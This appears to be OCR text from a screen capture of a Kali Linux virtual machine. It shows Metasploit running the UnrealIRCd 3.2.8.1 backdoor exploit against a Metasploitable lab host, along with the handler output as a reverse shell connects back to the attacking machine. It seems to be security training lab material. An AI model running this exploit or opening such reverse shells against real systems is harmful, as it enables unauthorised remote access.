 Kali Linux [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Applications Places Terminal Mon 03:38 1
Terminal
File Edit View Search Terminal Help
Id Name
-- ----
0 Automatic Target
msf exploit(unreal_ircd_3281_backdoor) > run
[*] Started reverse TCP double handler on 192.168.1.76:4444
[*] 192.168.1.77:6667 - Connected to 192.168.1.77:6667...
:irc.Metasploitable.LAN NOTICE AUTH :*** Looking up your hostname...
:irc.Metasploitable.LAN NOTICE AUTH :*** Couldn't resolve your hostname; usi
ng your IP address instead
[*] 192.168.1.77:6667 - Sending backdoor command...
[*] Accepted the first client connection...
[*] Accepted the second client connection...
[*] Command: echo x6Z0XD1P1JJ3qMBy;
[*] Writing to socket A
[*] Writing to socket B
[*] Reading from sockets...
[*] Reading from socket B
[*] B: "x6Z0XD1P1JJ3qMBy\r\n"
[*] Matching...
[*] A is input...
Right Ctrl
Metasploitable [Ru
File Machine View Input Devices Help
Workspace 4 12 Feb, Mon 04:38:27